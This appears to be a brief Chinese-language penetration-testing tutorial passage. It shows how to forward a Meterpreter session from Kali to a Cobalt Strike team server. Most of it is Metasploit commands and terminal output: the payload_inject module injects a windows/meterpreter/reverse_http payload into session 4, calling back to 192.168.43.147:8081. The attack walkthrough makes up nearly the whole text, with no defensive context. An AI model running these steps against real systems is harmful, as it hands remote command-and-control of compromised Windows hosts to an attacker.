 接下来把kali上获得的meterpreter会话转发到cobaltstrike主机上，
这里我们需要用到一个exploit模块：
1. exploit/windows/local/payload_inject
2. set payload windows/meterpreter/reverse_http
3. set DisablePayloadHandler true
4. set lhost 192.168.43.147
5. set lport 8081
6. set session 4
7. run
CobaltStrike4 : teamserver — Konsole
CobaltStrike4 : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.43.147
lhost => 192.168.43.147
msf5 exploit(windows/local/payload_inject) > set lport 8081
lport => 8081
msf5 exploit(windows/local/payload_inject) > set session 4
session => 4
msf5 exploit(windows/local/payload_inject) > run